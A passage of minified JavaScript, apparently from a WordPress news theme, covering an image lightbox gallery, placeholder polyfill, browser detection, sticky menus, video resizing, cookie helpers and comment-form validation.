tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(p+=" mfp-gallery",B("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});h.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),B("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=m(c.text,b.currItem.index,b.items.length))}),
B("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?m(c.tCounter,f.index,a):""}),B("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var h=d?"mfpFastClick":"click";f[h](function(){b.prev()});e[h](function(){b.next()});
b.isIE7&&(v("b",f[0],!1,!0),v("a",f[0],!1,!0),v("b",e[0],!1,!0),v("a",e[0],!1,!0));b.container.append(f.add(e))}}),B("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),B("Close.mfp-gallery",function(){h.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
!0;b.index=y(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=y(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=y(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));x("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;x("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?
c():c;1<c&&(B("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),B("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){X.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(f){return a(this).each(function(){var e,h=a(this);if(b){var g,p,k,l,m,v;h.on("touchstart"+d,function(a){l=!1;v=1;m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];p=m.clientX;
k=m.clientY;X.on("touchmove"+d,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches;v=m.length;m=m[0];(10<Math.abs(m.clientX-p)||10<Math.abs(m.clientY-k))&&(l=!0,c())}).on("touchend"+d,function(a){c();l||1<v||(e=!0,a.preventDefault(),clearTimeout(g),g=setTimeout(function(){e=!1},1E3),f())})})}h.on("click"+d,function(){e||f()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&X.off("touchmove"+d+" touchend"+d)}})();U()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function h(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==p()&&this.select()}function f(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var f=a.clone().attr({type:"text"})}catch(U){f=c("<input>").attr(c.extend(d(this),{type:"text"}))}f.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",h);a.data({"placeholder-textinput":f,"placeholder-id":b}).before(f)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function p(){try{return b.activeElement}catch(v){}}
var G="placeholder"in b.createElement("input"),W="placeholder"in b.createElement("textarea"),P=c.fn,X=c.valHooks,B=c.propHooks;G&&W?(P=P.placeholder=function(){return this},P.input=P.textarea=!0):(P=P.placeholder=function(){this.filter((G?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":h,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},P.input=G,P.textarea=W,P={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),G=d.data("placeholder-password");if(G)return G[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=p()&&f.call(a)):d.hasClass("placeholder")?h.call(a,!0,b)||(a.value=b):a.value=b;return d}},G||(X.input=P,B.value=P),W||(X.textarea=P,B.value=P),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(h);setTimeout(function(){a.each(f)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),h=Math.max(0,16-(d-a));c=window.setTimeout(function(){b(d+h)},h);a=d+h;return c});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?
"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",
complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?
!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var h=a%1===.5*d;var f=Math.floor(a);if(h)switch(c){case "PHP_ROUND_HALF_DOWN":a=f+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=f+f%2*d;break;case "PHP_ROUND_HALF_ODD":a=f+!(f%2);break;default:a=f+(0<d)}return(h?a:Math.round(a))/b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).on("load",function(){tdAffix.compute_wrapper();
tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=
jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));
tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===
tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var f=0;0<a&&("down"===b?(f=tdAffix.menu_offset-c,f<-tdAffix._get_menu_affix_height()&&(f=-tdAffix._get_menu_affix_height())):"up"===b&&(f=tdAffix.menu_offset+c,0<f&&(f=0)));tdUtil.tdMoveY(d[0],f);tdAffix.menu_offset_min_hit=0===f?!0:!1;f===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,
(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=f},d[0])}else{var h=jQuery(tdAffix.menu_selector);h.length&&tdAffix._affix_off(h)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&
(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",
tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&
jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){function a(a){tdScrollToClass.resetItems();a.each(function(){var a=new tdScrollToClass.item;a.handlerObj=jQuery(this);tdScrollToClass.addItem(a)});tdScrollToClass.manageActiveClasses()}function b(){var b=jQuery("[data-scroll-to-class]"),c=!1;b.each(function(){var a=jQuery(this),b=!1;tdScrollToClass.items.forEach(function(c){c.handlerObj.data("td-block-uid")===a.data("td-block-uid")&&(b=!0)});b||(c=!0)});c&&a(b)}td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();
td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat&&"undefined"!==typeof window.td_date_i18n){var c=Math.floor((new Date).getTime()/1E3);c=td_date_i18n(tdsDateFormat,c);jQuery(".td_data_time").text(c)}td_comments_form_validation();b();window.location!==window.parent.location&&setInterval(function(){jQuery("[data-scroll-to-class]").length&&b()},1E3)});
function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, #td-top-mobile-toggle span, .td-mobile-close span, .tdb-mobile-menu-button").click(function(){"disabled"!==window.tdMobileMenu&&(jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu"))});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_submenu td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);
jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap")||"tdb-autoload-article"===a.attr("id"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;
jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;
function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));h=-Math.round(d/8);tdUtil.tdMoveY(b,-h)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",h;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();if("undefined"===typeof window.parent.tdcAdminSettings)return a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),
a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},
srcAction:"iframe_src"}})),a.magnificPopup("open"),!1})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function td_comments_form_validation(){var a=jQuery("#g-recaptcha-response");if(1===a.length){var b=a.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(b,{action:"validate_captcha"}).then(function(a){document.getElementById("g-recaptcha-response").value=a})})}jQuery(".comment-form").on("submit",function(a){var b=jQuery(this),c=!1;jQuery(a.target).find(":input").each(function(){var d=jQuery(this);d.attr("aria-required")&&(""===d.val()?(a.preventDefault(),b.addClass("td-comment-form-warnings"),
"comment"===d.attr("id")?(b.find(".td-warning-comment").show(200),d.css("border","1px solid #ff7a7a"),c=!0):"author"===d.attr("id")?(b.find(".td-warning-author").show(200),d.css("border","1px solid #ff7a7a"),c=!0):"email"===d.attr("id")&&(b.find(".td-warning-email").show(200),d.css("border","1px solid #ff7a7a"),c=!0)):"email"===d.attr("id")&&!1===tdUtil.isEmail(d.val())&&(a.preventDefault(),b.addClass("td-comment-form-warnings"),b.find(".td-warning-email-error").show(200),c=!0))});var f=jQuery("#g-recaptcha-response");
